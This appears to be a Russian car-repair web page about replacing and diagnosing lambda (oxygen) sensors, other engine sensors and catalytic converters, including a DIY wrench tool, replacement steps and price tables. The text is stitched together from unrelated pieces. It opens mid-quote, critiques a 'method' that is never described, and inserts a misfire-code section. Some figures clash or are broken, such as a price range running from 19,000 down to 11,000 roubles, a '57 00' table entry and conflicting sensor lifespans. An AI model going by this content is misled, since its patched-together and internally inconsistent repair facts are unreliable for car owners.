	 «Процесс замены датчика нельзя назвать сложным, но он требует определенной подготовки. Самая важная часть предшествующего работе процесса – подготовка специального ключа на 22 с прорезью, который понадобится, чтобы снять датчик.
</p>
<p>
	 Без такого приспособления лямбда-зонд может не поддаться. Стандартный рожковый ключ, как правило, не позволяет захватить основание датчика из-за наличия возле него отливов на выпускном коллекторе. При отсутствии отливов ключом можно повредить грани у гайки датчика, ведь она сильно прикипает к выпускному коллектору и изготовлена из довольно мягкого металла.
</p>
<p>
	 Столкнувшись с данной проблемой, я узнал, что оригинальный ключ для автомобиля «Хонда» стоит больше 70 евро, потому решил изготовить приспособление для снятия лямбда-зонда самостоятельно.
</p>
<p>
	 Расскажу, как. Во-первых, взял накидной ключ на 22 и приварил к нему гайку на 30. После этого на ключе и приваренной к нему гайке сделал сквозную прорезь на одном боку. Она нужна для того, чтобы заводить внутрь ключа и гайки провода лямбды, ведь разъем на концах проводов датчика кислорода не проходит через накидной ключ на 22.
</p>
<p>
	 Итак, разъем лямбда-зонда нужно продеть через дополнительный накидной ключ на 30, который уже прикреплен к гайке на 30, приваренной к ключу на 22. Этими двумя ключами можно отвернуть даже наглухо закрепленную лямбду. Получается просто, экономно и эффективно».
</p>
<p>
 5. Лямбда-зонд можно заменить своими руками.
</p>
<p>
	 «У меня получилось заменить лямбда-зонд на своем автомобиле самостоятельно.
</p>
<p>
	 Оригинальной устройство было однопроводным, и на замену я также купил однопроводной лямбда-зонд фирмы Bosh.
</p>
<p>
	 Опишу алгоритм замены:
</p>
<ul>
<li>Нагреваем двигатель (так будет легче открутить винты крепления крышки выпускного коллектора и сам датчик).</li>
<li>Отключаем «минус» аккумулятора.</li>
<li>Разъединяем разъем подключения лямбды.</li>
<li>Анализируем ситуацию: смотрим, можно ли выкрутить лямбда-зонд и есть ли подходящий для этих целей инструмент (о том, как изготовить приспособление для снятия лямбды читайте чуть выше).</li>
<li>Выкручиваем датчик. Пробуем установить замену, проверяем, подходит ли резьба, смотрим на глубину вкручивания.</li>
<li>На расстоянии 15 см от корпуса лямбда-зонда отрезаем провода. Действия, описанные в этом пункте и в следующем актуальны для случаев, если вы имеете дело с неоригинальным датчиком.</li>
<li>Соединяем провод нового датчика с проводом от старого лямбда-зонда. В стандартную комплектацию к устройству обычно входит соединительная трубка размером 2-3 см. Провод нового датчика вставляем в термотрубку, которая также входит в комплект.</li>
</ul>
<p>
	 Зачищаем провода (не более 1 см) и вставляем в трубку с двух сторон. Затем сжимаем трубку максимальным усилием и проверяем надежность соединения. В конце термотрубку следует завести на место соединения и прогреть эту область при помощи зажигалки (не забывайте вращать соединение в процессе нагрева).
</p>
<ul>
<li>Закручиваем новый датчик, присоединяем разъем.</li>
<li>Устанавливаем защитную крышку коллектора.</li>
<li>Подключаем «минус» аккумулятора, включаем двигатель, а затем проверяем его работу».</li>
</ul>
<h2><span id="i-8">Понять, какой кислородный датчик вы будете менять</span></h2>
<p>То, как заменить датчик, зависит от местоположения. Так что, перед заменой поломанного лямбда-зонда, вы должны чётко понимать, какой датчик сломался. Как это сделать, вы прочли выше, но мало понять, какой лямбда-зонд сломан, вы должны знать местонахождение поломанного датчика.
</p>
<p>С тем, какой датчик сломался, вы определились.</p>
<p>Если это второй или левый, или правый, то вам нужно будет иметь яму или эстакаду, так как они под дном автомобиля. Здесь вам лучше обратиться к профессионалам.</p>
<p>Если сломался первый датчик (левый или правый), то в этом случае вам не нужно ничего из спецоборудования, ибо эти датчики находятся под капотом, а заменить их не труднее, чем свечи зажигания.</p>
<h2><span id="i-9">Важность своевременной замены</span></h2>
<p>Обычно срок эксплуатации лямбда-зондов невелик (от 10000 до 50000 километров пробега).  Некоторые автолюбители не обращают внимания на увеличенное потребление топлива.</p>
<p>Если учесть, что датчик как минимум на 25% увеличивает расход топлива, при среднем расходе 7 литров на 100 км,  пробеге 10000 км общий расход составит около 700 литров. При неисправном датчике перерасход будет под 200 литров. За стоимость этого топлива можно купить четыре датчика.</p>
<p>
Своевременная замена лямбда-датчиков, соблюдение правил их эксплуатации имеет важное значение для экономии денежных средств, связанных с эксплуатацией автомобиля. Видео — замена лямбда-зонда Renault Megane 2:
</p>
<p>Видео — замена лямбда-зонда Renault Megane 2:</p>
<p><center></p>
<p><iframe loading="lazy" title="Замена лямбда зонда Renault Megane 2" width="500" height="281" src="https://www.youtube.com/embed/OAVIJ8Tmolc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p></center></p>
<p>Может заинтересовать:</p>
<p><center></p>
<p>
Сканер для самостоятельной диагностики автомобиля
</p>
</p>
<p>
Сравнить стоимость ОСАГО для своего авто
</p>
</p>
<p>
Выбрать видеорегистратор: незаменимый гаджет для водителя
</p>
</p>
<p>
Некоторые водители предпочитают видеорегистратор в виде зеркала
</p>
<p></center></p>
<h2><span id="i-10">Какие датчики могут располагаться в двигателе</span></h2>
<p>Разные моторы могут иметь различное количество датчиков, исправность которых может по-разному влиять на запуск и работу силового агрегата. Если смотреть обобщенно, то любой индикатор, может повлиять на хороший пуск движка. Но, если разбирать по частям, то каждый датчик имеет свое предназначение, а поэтому не все могут повлиять на запуск сердца автомобиля. Рассмотрим, каждый датчик по отдельности и его предназначение в работе автомобиля.</p>
<p>Итак, начнем с самого начала. Автолюбитель залил горючее в автомобиль. На многих современных автомобилях устанавливают датчик качества топлива. Особенно такие датчики можно встретить на немецких и американских автомобилях, которые не адаптированные для нашего региона.</p>
<p>При поступлении плохого горючего в топливную систему, анализатор определяет, насколько качественное топливо попало в машину. Если была залита «бодяга», то мотор может начать заводится с трудом или вовсе не заведется. Располагается такое анализатор может перед или после топливного фильтра.</p>
<p>Второй индикатор по значению, который может повлиять на запуск мотора — датчик температуры охлаждающей жидкости. Именно неисправность этого индикатора может привести к тому, что силовой агрегат будет долго заводиться. Это связано с тем, что электронный блок управления думает, что мотор нагретый, и впрыскивает недостаточное количество топлива. Обычно, этот датчик больше всех подвержен поломкам.</p>
<p>Следующий индикатор, который непосредственно влияет на нормальный запуск движка — датчик регулятора холостого хода. Он определяет, какое количество топливно-воздушной смеси необходимо для нормальной работы мотора на холостом ходу и во время пуска мотора.</p>
<p>
<img src="/wp-content/uploads/2/a/2/2a2893aefa56bdeb1a14c97044776096.jpeg" alt="" /></p>
<p>Датчик детонации также влияет на пуск агрегата. Обычно, он установлен в верхней части двигателя и улавливает вибрации издаваемые двигателем. В случае, если датчик подает в ЭБУ сигнал о том, что детонационные действия могут навредить мотору, блок управления блокирует подачу воздушно-топливной смеси и искру. При этом мотор может первый раз провернуть несколько раз коленчатый, а потом заглохнуть и вовсе больше не завестись.</p>
<p>Датчик положения дроссельной заслонки (ДПДЗ). Этот индикатор контролирует положение дросселя, а также процесс регулировки его для нагнетания воздуха в камеры сгорания. ДПДЗ неразрывно связан с датчиком массового расхода воздуха.</p>
<p>Датчик положения коленчатого вала. Он вычисляет положение коленвала относительно положения цилиндров. При выходе со строя, блок управления получает стабильные данные и останавливает работу мотора принудительно.</p>
<p>Датчик кислорода влияет непосредственно на образование воздушно-топливной смеси, а также на расход горючего. Он измеряет концентрацию кислорода в выпускных газах, чем контролирует непосредственно подачу топлива в камеры сгорания. Разность показаний индикатора изменяется приблизительно от 0,1 В (высокое содержание кислорода — бедная смесь) до 0,9 В (мало кислорода — богатая смесь).</p>
<p>А задней части головки блока цилиндров расположен датчик фаз. Он определяет положение 1-го поршня в верхней мертвой точке. Разработан и основан на действие датчика Холла. Этот датчик регулирует фазы газораспределения, а именно открывание и закрывание выпускных клапанов.</p>
<p>
<img src="/wp-content/uploads/2/0/1/201f4b908f72d922954c3162bb28598b.jpeg" alt="" /></p>
<p>Еще одним представителем воздушных индикаторов является датчик массового расхода воздуха (ДМВР). Расположен он перед дроссельной заслонкой и при помощи него контролируется количество воздуха, который поступает в камеру сгорания.</p>
<p>Этот индикатор анализирует положение дроссельной заслонки для подачи и регулировки количества воздуха подаваемого в цилиндры. Обычно, при выходе датчика со строя, количество нагнетаемого воздуха для разных режимов работы двигателя не меняется, и силовой агрегат попросту задыхается при добавлении количества топлива и оборотов.</p>
<p>Дополнительными датчиками могут считаться — датчик температуры охлаждающей жидкости расположенный на радиаторе и датчик диагностики электроники. Эти индикаторы устанавливаются на автомобилях с так называемой «тяжелой электроникой», где все процессы управления мотором проводятся бортовым компьютером.</p>
<p>Неотъемлемой частью датчик управления запуском двигателя является блок управления силовым агрегатом. Именно он контролирует все процессы, происходящие в движке, а также регулирует настройки для оптимального пуска. Выход со строя этого элемента повлечет за собой то, что мотор попросту не заведется.</p>
<p>
<img src="/wp-content/uploads/8/f/5/8f52c0755b2a27f9fdf0ed60143bde62.jpeg" alt="" /></p>
<h2><span id="i-11">Основные признаки неисправностей лямбда-зонда</span></h2>
<p>Понять, исправен кислородный датчик или нет, можно по некоторым характерным признакам. Хотя, причина неполадки может быть и другая, для точного определения дефекта нужна профессиональная диагностика.</p>
<p>Неисправный кислородный датчик может быть, если:</p>
<ul>
<li>&#8212; автомобиль по дороге передвигается с рывками,</li>
<li>&#8212; увеличился расход топлива,</li>
<li>&#8212; машина &#171;тупит&#187;, плохо едет и набирает скорость,</li>
<li>&#8212; мотор работает неустойчиво на холостом ходу,</li>
<li>&#8212; сразу после остановки заметен характерный треск в районе нахождения &#171;лямбды&#187;,</li>
<li>&#8212; при внешнем осмотре датчика выясняется, что он нагрелся до раскаленного состояния (покраснел).</li>
</ul>
<p>Если у датчика оборваны провода, то здесь нет сомнений &#8212; в таком состоянии он работать не будет. При наличии внешних повреждений можно сомневаться в работоспособности лямбда-зонд.</p>
<p>Еще контрольная лампа Chek Engine в салоне автомобиля сигнализирует о любых неполадках в электрике двигателя, но точно определить неисправность можно только с помощью компьютерной диагностики.</p>
<h3><span id="i-12">Замена кислородного датчика</span></h3>
<p>Заменить лямбда-зонд на автомобиле очень просто, особенно, если датчик находится на выпускном коллекторе (к нему удобнее добраться). Лучше его менять на хорошо прогретом двигателе, так как холодный металл сжимается, и датчик нередко &#171;прикипает&#187; к коллектору.</p>
<p>Для замены нужно:</p>
<ul>
<li>&#8212; заглушить двигатель и выключить зажигание,</li>
<li>&#8212; отсоединить провода у разъема,</li>
<li>&#8212; гаечным ключом (иногда требуется торцевой ключ) открутить неисправный датчик,</li>
<li>&#8212; вкрутить на место новый датчик до упора до упора, но без лишних усилий,</li>
<li>&#8212; соединить провода на разъеме.</li>
</ul>
<p>Вот и все, довольно элементарно. Теперь с новым датчиком не будет никаких проблем.</p>
<h2><span id="___p0363">Какой ремонт может исправить ошибку p0363?</span></h2>
<p>После обнаружения ошибки P0363 с помощью сканера OBD-II и проверки всех электрических компонентов механик выполнит следующее:</p>
<ul>
<li>Проверит и, при необходимости, отремонтирует или заменит изношенные или поврежденные компоненты системы зажигания, такие как свечи зажигания, катушки зажигания, крышка распределителя зажигания, топливный фильтр, а также соответствующие провода.</li>
<li>Переставит соответствующую свечу и катушку зажигания на цилиндр, который работает исправно, чтобы определить, какой компонент является неисправным.</li>
<li>Считает показания датчика кислорода, чтобы определить, присутствует ли утечка вакуума, и, при необходимости, отремонтирует или заменит изношенный или поврежденный шланг для подачи вакуума.</li>
<li>Поверит и, при необходимости, очистит засоренный каталитический нейтрализатор</li>
<li>Отремонтирует или заменит неисправную топливную форсунку.</li>
</ul>
<p>Каждый раз после выполнения ремонтных работ механик будет очищать код ошибки с памяти PCM и повторно проверять систему, чтобы выяснить, появляется ли <a href='/p0363/'>ошибка P0363</a> сова. Это поможет выяснить, решена ли проблема. </p>
<h2><span id="i-13">Как работает датчик</span></h2>
<p>Лямбда-зонды работают с системой впрыска топлива транспортного средства, катализатором и системой управления двигателем или электронным блоком управления (ЭБУ).</p>
<p>Он отслеживает процентное содержание кислорода в выхлопных газах автомобиля, тем самым, помогает минимизировать выбросы вредных для окружающей среды компонентов выхлопных газов.</p>
<p>В зависимости от содержания кислорода в выхлопных газах, слишком высокое (бедная смесь) или слишком низкая (смесь богатая), лямбда-зонд передает на ЭБУ изменяющийся с высокой скоростью сигнал напряжения.</p>
<p>Электронный блок управления, реагирует на эту информацию регулирует состав топливно-воздушной смеси входящей в двигатель, поддерживая соотношения воздуха и топлива до значения, близкого к идеальному.</p>
<p>Учитывая специфические условия работы датчика, может произойти сбой в его работе. Давайте рассмотрим, каковы <a href='/lambda-zond-priznaki-neispravnosti/'>симптомы плохо работающего лямбда зонда</a> и какие могут быть последствия.</p>
<h2><span id="i-14">Чистка</span></h2>
<p><a href='/cistka-lambda-zonda-svoimi-rukami/'>Чистка лямбда-зонда</a> – крайняя мера. Она производится только в случае, когда есть уверенность, что датчик точно показывает неправильные данные и последняя надежда перед отправкой в мусорный ящик – чистка.</p>
<p>Есть опыт проведения чистки зонда при помощи ортофосфорной кислоты либо преобразователя ржавчины. В любом случае, необходимо чистить только рабочую поверхность датчика. Для этого защитный кожух лямбда-зонда приходится демонтировать.</p>
<p>Чистку лучше производить обычной промывкой, предварительно погрузив в ортофосфорную кислоту рабочую зону датчика минут на 20. Можно производить очистку с помощью мягкой кисточки из натуральных волокон. Неплохой результат может быть получен применением гусиного пера в качестве кисточки.</p>
<h2><span id="i-15">Что такое каталитический нейтрализатор?</span></h2>
<p>Каталитический нейтрализатор (далее &#8212; КН) стоит между двигателем и глушителем в выхлопной системе под днищем авто. Внутри пористый несущий материал, точнее керамический блок с сотовой структурой, уменьшающий или полностью удаляющий вредные выбросы в атмосферу. КН разрушает вредные газы и токсичные компоненты прямо в выхлопной системе, превращая их в нейтральные газы, которые безопасны для атмосферы и окружающей среды. Степень очистки 98%.</p>
<p>Катализатор приводит автомобиль к нормам выбросов Евро-4 и Евро-5, нейтрализуя удар по экологии. Чтобы соблюсти эти нормы каталитический нейтрализатор ставят максимально близко к головке блока цилиндров. Работу катализатора не замечаешь, пока он не поломается.</p>
<p>Катколлектор на Ладе Приора. Черные провода &#8212; датчики кислорода</p>
<p>Чтобы каталитический нейтрализатор (каталитический конвертер) в машине не поломался, его нужно вовремя обслуживать и ремонтировать. Нейтрализатор не умирает от износа, руководство пользователя не требует его замены после 100 000 км пробега или 5 лет эксплуатации. Вовремя обслуженный катколлектор работает столько же сколько автомобиль. Основные причины поломки нейтрализатора &#8212; неисправный кислородный датчик, выдающий неправильный состав топливовоздушной смеси или некачественное топливо.</p>
<p>Чтобы не загрязнять окружающую среду и избежать поломки катализатора, регулярно проверяйте состояние выхлопной системы автомобиля. Осмотр состояния КН проводится раз в десять лет или при пробеге машины от 100 000 до 160 000 км. Если машина пробежала больше, уже одним обслуживанием каталитического нейтрализатора можно не отделаться.</p>
<p>Срок службы катколлектора еще зависит от того, в какой манере передвигается автомобиль. Короткие, частые поездки, частое толкание в пробках выводит выхлопную систему за пределы рабочих температур (рабочая 300 градусов по Цельсию), что сокращает срок службы нейтрализатора.</p>
<p>Разберемся в ценах на каталитические нейтрализаторы, в его ремонте и как заменить катколлектор самому.</p>
<p>Первый сигнал поломки катализатора &#8212; загорание лампочки «Проверка двигателя» на приборной панели &#8212; Check Engine.</p>
<p>Игнорирование загоревшегося сигнала Check Engine приведет к тому, что каталитический нейтрализатор выйдет из строя, ремонту будет не подлежать, потребуется замена, а стоит он не дешево. Причина высокой стоимости нейтрализатора в том, что в нем есть драгоценные металлы &#8212; платина, палладий, родий. Когда эти металлы вступают в контакт с выхлопными газами, то превращают оксид углерода и оксиды азота — в диоксид углерода и элементарный азот, а углеводороды — в диоксид углерода и водяной пар.</p>
<h3><span id="i-16">Причины поломки каталитического нейтрализатора</span></h3>
<p>КН забит пылью и отработанными продуктами</p>
<p>Оплавление сот</p>
<p>Со временем катализатор забивается сажей из-за некачественного бензина, что приводит к повышению расхода топлива и увеличению вредных выбросов в атмосферу. Еще в пористую структуру попадают частицы моторного масла и антифриза, портя необходимые химические вещества, которые важны для преобразования выхлопных газов. Забитый катализатор может сильно нагреваться и при температуре выше 900 градусов Цельсия происходит внутреннее плавление элементов катализатора. При сильном оплавлении &#171;сот&#187; выхлоп может пойти в обратную сторону к двигателю, что приведет к выходу из строя выхлопной системы или даже к остановке движка.</p>
<p>Крошение сот</p>
<p>Еще одна причина поломки катализатора &#8212; крошение пористой сетки. Происходит это от сильной вибрации или ударов по катализатору. Отпавшая крошка и керамическая пыль могут попасть в блок цилиндров, а это может вывести из строя поршневую группу, приведя к задирам на стенках цилиндров.</p>
<h3><span id="i-17">Сколько стоит каталитический нейтрализатор?</span></h3>
<p>Цены зависят от бренда, долговечности материалов, способа установки и типа катализатора. Средняя стоимость катколлектора от 19 000 до 11000 рублей.</p>
<h4><span id="i-18">Цены на каталитические нейтрализаторы с их заменой, по моделям автомобилей (в рублях):</span></h4>
<table>
<tbody>
<tr>
<td>
<p>Автомобиль</p>
</td>
<td>
<p>Цена конвертера</p>
</td>
<td>
<p>Цена ремонта</p>
</td>
<td>
<p>Итого</p>
</td>
</tr>
<tr>
<td>
<p>2009 Honda Civic</p>
</td>
<td>
<p>14 700</p>
</td>
<td>
<p>51 100</p>
</td>
<td>
<p>65 800</p>
</td>
</tr>
<tr>
<td>
<p>2016 Toyota Sienna</p>
</td>
<td>
<p>10 900</p>
</td>
<td>
<p>13 700</p>
</td>
<td>
<p>24 600</p>
</td>
</tr>
<tr>
<td>
<p>2010 BMW 328i xDrive</p>
</td>
<td>
<p>14 300</p>
</td>
<td>
<p>57 00</p>
</td>
<td>
<p>71 300</p>
</td>
</tr>
<tr>
<td>
<p>2004 Volkswagen Golf</p>
</td>
<td>
<p>14 400</p>
</td>
<td>
<p>28 400</p>
</td>
<td>
<p>42 800</p>
</td>
</tr>
<tr>
<td>
<p>2009 GMC Acadia</p>
</td>
<td>
<p>10 900</p>
</td>
<td>
<p>35 100</p>
</td>
<td>
<p>46 000</p>
</td>
</tr>
<tr>
<td>
<p>2007 Suzuki SX4</p>
</td>
<td>
<p>10 600</p>
</td>
<td>
<p>35 500</p>
</td>
<td>
<p>46 300</p>
</td>
</tr>
<tr>
<td>
<p>2007 Chevrolet Cobalt</p>
</td>
<td>
<p>10 500</p>
</td>
<td>
<p>26 800</p>
</td>
<td>
<p>37 600</p>
</td>
</tr>
<tr>
<td>
<p>2005 BMW X3</p>
</td>
<td>
<p>10 400</p>
</td>
<td>
<p>20 400</p>
</td>
<td>
<p>31 200</p>
</td>
</tr>
<tr>
<td>
<p>2004 Lexus LX470</p>
</td>
<td>
<p>10 200</p>
</td>
<td>
<p>48 000</p>
</td>
<td>
<p>58 800</p>
</td>
</tr>
<tr>
<td>
<p>2010 Buick Enclave</p>
</td>
<td>
<p>39 300</p>
</td>
<td>
<p>35 100</p>
</td>
<td>
<p>74 400</p>
</td>
</tr>
</tbody>
</table>
<h2><span id="i-19">Минусы такого метода</span></h2>
<p>Конечно же есть и минусы (куда же без них). Начнем и программы – не всегда (не на всех автомобилях) отображаются показания первого лямбда-зонта. Конечно это не критично, все же нам важны показания со второго (а практически всегда отображается). Но хотелось бы иметь полную картину.</p>
<p>НУ и последнее, этот тест показывает износ, забитость и полностью разрушение катализатора. То есть если процесс у вас только начался (сыплется передняя часть), то его можно и не увидеть, тут только эндоскоп или полностью снятие.</p>
<p>Сейчас видео версия, там все разжевано «от и до».</p>
</p>
<p><iframe loading="lazy" title="ПРОВЕРКА КАТАЛИЗАТОРА, БЕЗ РАЗБОРА - БЫСТРО И ЛЕГКО. ЛАЙФХАК!" width="500" height="281" src="https://www.youtube.com/embed/LcrFDNJBoU4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>На этом заканчиваю, думаю мои материалы были вам полезны. ИСКРЕННЕ ВАШ АВТОБЛОГГЕР</p>
<p>(15 голосов, средний: 4,60 из 5) </p>
<h3><span id="i-20">Похожие новости</span></h3>
<p>Как проверить катализатор? Разберем рядовую машину + видео</p>
<p>Термолента для глушителя. Для чего нужно обматывать</p>
<p>Катализатор KIA RIO и CEED. Проблемы, удаление</p>
<h2><span id="i-21">Экологические нормы</span></h2>
<p>Одним из важнейших требований к современному автомобилестроению является наличие катализаторов и систем контроля выхлопов. Однако каталитический нейтрализатор не может полноценно функционировать без регулярного контроля состава топливовоздушной смеси. Именно эту функцию выполняют кислородные датчики.</p>
<p>В случае износа или повреждения таких деталей происходит быстрое загрязнение и амортизация катализаторов. Кислородные датчики являются важнейшим элементом топливной системы авто. Они отвечают за управление двигателем, представляя важнейшее звено в большой цепочке.</p>
<h3><span id="i-22">Заключение</span></h3>
<p>Отказ лямбда-зондов приводит к быстрому износу разных элементов двигателя. А поломка такого агрегата требует огромных расходов на ремонтные работы или полную замену. Поэтому за исправностью датчиков, контролирующих концентрацию кислорода, необходимо следить постоянно. Лучше доверить это дело профессионалам во время планового техосмотра, которые работают с высокотехнологичным оборудованием, выявляющим даже малейшие отклонения от норм</p>
<p>
Подобный контроль позволит увеличить эксплуатационный срок такой важной детали, как каталитический нейтрализатор
</p>
<p>Список возможных неисправностей кислородного датчика довольно обширный. Некоторые отображаются на панели приборов, другие можно определить только в автомастерских. Специалисты быстро определят проблему и порекомендуют решения ее решения.</p>
<p>Нельзя менять оригинальную деталь имитаторами. В подобных ситуациях ЭБУ не сможет распознать сигналы, поступающие от чужеродного устройства. В результате коррекция топливовоздушной смеси не будет выполняться.</p>
<p>Следует учесть, что средний ресурс нового лямбда-зонда не превышает 80 тыс. км. пробега. Однако износ может произойти и раньше. Зависит это от эксплуатационных условий и состояния мотора. Наиболее уязвимы такие контроллеры к качеству топливных носителей, которые использует автовладелец. Если вы зальете в бак низкокачественный бензин несколько раз, датчик выйдет из строя. Поэтому лучше переплатить и использовать качественные ГСМ, чем менять такую деталь после каждой заправки.</p>
<p><b>Видео про лямбда-зонд автомобиля:</b></p>
</p>
<p>
<iframe loading="lazy" title="Лямбда зонд. Зачем нужен? Как работает? Где стоит? НАГЛЯДНО!" width="500" height="281" src="https://www.youtube.com/embed/IbtYnr0E4Wk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-23">Отключение лямбда-зонда.</span></h2>
<p>Некоторых автолюбителей интересует, можно ли отключить КД. Теоретически сделать это возможно, но нежелательно. Лямбда-зонд отключать не рекомендуется, потому что электронный блок управления (ЭБУ) двигателя включает автономный режим подачи топливо-воздушной смеси. Это влияет на расход топлива в худшую сторону, приводит к увеличению токсических веществ в выхлопных газах. Если же ездить с отключенным или неисправным КД долгое время, то могут возникнуть следующие проблемы:</p>
<p>быстро возникнет черный сажевый налет на свечах зажигания, что приведет к плохому запуску двигателя, особенно на холодную, плохой воспламеняемости топливо-воздушной смеси, уменьшению зазора свечи;</p>
<p><img src="/wp-content/uploads/8/1/f/81f6454e06f77d9684906af19e3479d6.jpeg" alt="" /></p>
<p>нагар на клапанах, что приводит к уменьшению продуваемости всасывающих и выхлопных каналов в ГБЦ, всасывающем коллекторе и выхлопном коллекторе, из-за чего снижается мощность автомобиля;</p>
<p><img src="/wp-content/uploads/0/b/5/0b5930359112015e99e836637a06ce7b.jpeg" alt="" /></p>
<p>нагар в катализаторе, что даже может привести к его расплавлению, после чего двигатель будет глохнуть сразу после запуска;</p>
<p><img src="/wp-content/uploads/3/3/6/336609f23bb3f1d451838e39f4707535.jpeg" alt="" /></p>
<p>нагар на поршнях, что может в итоге стать причиной капитального ремонта, как и вышеперечисленные неисправности.</p>
<p><img src="/wp-content/uploads/7/e/0/7e0f3fe8dbcf157bfcd5f9b935627f93.jpeg" alt="" /></p>
<p>В связи с вышеперечисленным вопрос, можно ли ездить с отключенным КД, имеет отрицательный ответ, ведь ни одному автомобилисту не хочется, чтобы с его транспортом возникали серьезные проблемы.</p>
<p>Отключение кислородного датчика возможно во время ремонта выхлопной системы. Но предварительно необходимо отсоединить клеммы аккумулятора, так как любое разъединение фишек детали записывается в ОЗУ блока управления, а на некоторых моделях автомобилей информация сразу отправляется в ПЗУ.</p>
<h2><span id="i-24">Принцип работы лямбда-зонда и частые причины его выхода из строя</span></h2>
<p>Самая распространенная причина выхода из строя лямбда-зондов – износ. Типовая конструкция зонда изображена на рисунке:</p>
<p>Самыми «слабыми» местами конструкции являются керамический наконечник и электрический нагреватель. Перегорание электрического нагревателя не полностью выводит датчик из строя.</p>
<p>Лямбда-зонд установлен в выпускном коллекторе перед катализатором, и по мере нагревания коллектора выпускными газами двигателя разогревается до высокой температуры и сам кислородный датчик.</p>
<p>Электрический нагреватель в основном служит для корректности показаний кислородного датчика в первые несколько минут после запуска холодного двигателя.</p>
<p>Керамический наконечник выполнен из специальной пористой керамики, на который нанесен тонкий диоксида циркония, электроды выполнены из платины технологией вакуумного напыления (именно поэтому лямбда-зонды дорогие).</p>
<p>В процессе работы через микропоры датчика проходят выхлопные газы очень высокой температуры. Тонкий слой диоксида со временем выгорает, оксидирует, его электрические свойства изменяются.</p>
<p>В результате этого показания лямбда-зонда становятся недостоверными, по существу, он приходит в негодность. В этом случае всевозможные промывки, чистки, другие методы восстановления работоспособности бессмысленны.</p>
<p>Структурно принцип работы лямбда-зонда можно изобразить:</p>
<p>На схеме: 1 – диоксид циркония, 2,3 – электроды (иногда платиновые), 4 – минусовое заземление, 5 – выходной сигнальный контакт. Зонд на основе оксида циркония приобретает свойства твердого электролита при температуре от 300 до 400 градусов Цельсия (именно поэтому датчик предварительно нагревают). Затем лямбда-зонд начинает регистрировать напряжение в соответствии с концентрацией кислорода.</p>
<p>Как видно из графика, зависимость имеет ярко выраженную скачкообразную характеристику, что очень выгодно при обработке сигналов цифровыми методами.</p>
<p>Ускорить преждевременный отказ работоспособности лямбда-зонда могут следующие факторы:</p>
<ul>
<li>попадание внутрь выхлопной системы посторонних примесей (тосол в случае нарушений прокладки ГБЦ, остатки эфира при использовании спреев «быстрый запуск» при запуске автомобиля, масла при пониженной компрессии двигателя и др.);</li>
<li>высокая концентрация свинца в топливе;</li>
<li>чистка выхлопной системы средствами, не предназначенными для этих целей;</li>
<li>попадание в выпускной коллектор пыли, примесей, не удаленных фильтром очистки топлива.</li>
</ul>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="29128">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/samodiagnostika-tojota/' class='thumb'><img src="https://p-ng.ru/wp-content/uploads/8/7/3/87322afa12d46ebbf819175332e91913.jpg" alt="" /></a>
							
		<a href='/samodiagnostika-tojota/' class='title'>Самодиагностика &#8212; энциклопедия японских машин &#8212; на дром</a>

		<div class="text">
			Диагностические разъемы Королла 120, 150, 180




Коды неисправностей противоугонной системы Королла



Коды...		</div>

	</div>


			
				
	<div class="item">

		<a href='/cistka-lambda-zonda-svoimi-rukami/' class='thumb'><img src="https://p-ng.ru/wp-content/uploads/7/7/e/77ed764cec2ca1d652e3ab85538205b6.jpeg" alt="" /></a>
							
		<a href='/cistka-lambda-zonda-svoimi-rukami/' class='title'>Чистим лямбда зонд (датчик кислорода) в домашних условиях</a>

		<div class="text">
			Основные виды лямбда-зондов


	 В конструкции современного автомобиля могут присутствовать следующие...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-proverit-lambda-zond-na-rabotosposobnost/' class='thumb'><img src="https://p-ng.ru/wp-content/uploads/f/6/4/f64f6860c9d2a7d38000cc674845b433.jpeg" alt="" /></a>
							
		<a href='/kak-proverit-lambda-zond-na-rabotosposobnost/' class='title'>Симптомы неисправности датчика кислорода (лямбда-зонд) и как их исправить</a>

		<div class="text">
			Проверка лямбда-зонда тестером:

Берём электронный милливольтметр постоянного напряжения и подсоединяем...		</div>

	</div>


			
				
	<div class="item">

		<a href='/raspinovka-datcika-kisloroda/' class='thumb'><img src="https://p-ng.ru/wp-content/uploads/3/0/e/30e8fdf7f81817bba985756e4008dd80.jpeg" alt="" /></a>
							
		<a href='/raspinovka-datcika-kisloroda/' class='title'>Проверка на неисправности и замена лямбда-зонда (датчик кислорода) самостоятельно</a>

		<div class="text">
			Методы диагностики

Диагностику датчиков желательно проводить каждые 10000 км пробега автомобиля либо...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/pokazania-lambda-zonda/' class='title'>Где находится лямбда-зонд и что это такое?</a>

		<div class="text">
			Способы диагностики кислородного датчика

Специалисты советуют проверять корректность работы лямбда-зонда...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lambda-zond-vaz-2110/' class='thumb'><img src="https://p-ng.ru/wp-content/uploads/2/a/e/2aed53ad146d13c2255493bdd794f738.jpeg" alt="" /></a>
							
		<a href='/lambda-zond-vaz-2110/' class='title'>Лямбда зонд автомобиля ваз 2110</a>

		<div class="text">
			Описание кислородного датчика

Начнем с описания устройства. Предлагаем ознакомиться с его предназначением,...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/datcik-kisloroda-vaz-2114/' class='title'>Датчик кислорода ваз 2114: руководство от проверки до замены- все шаги</a>

		<div class="text">
			Как ухаживать за датчиком кислорода


Лямбда зонд — относится к непростым и затратным деталям, поэтому...		</div>

	</div>


			
				
	<div class="item">

		<a href='/datcik-kisloroda-priora/' class='thumb'><img src="https://p-ng.ru/wp-content/uploads/c/2/b/c2b1235f888e0594bc2d06e6ee41ab26.jpeg" alt="" /></a>
							
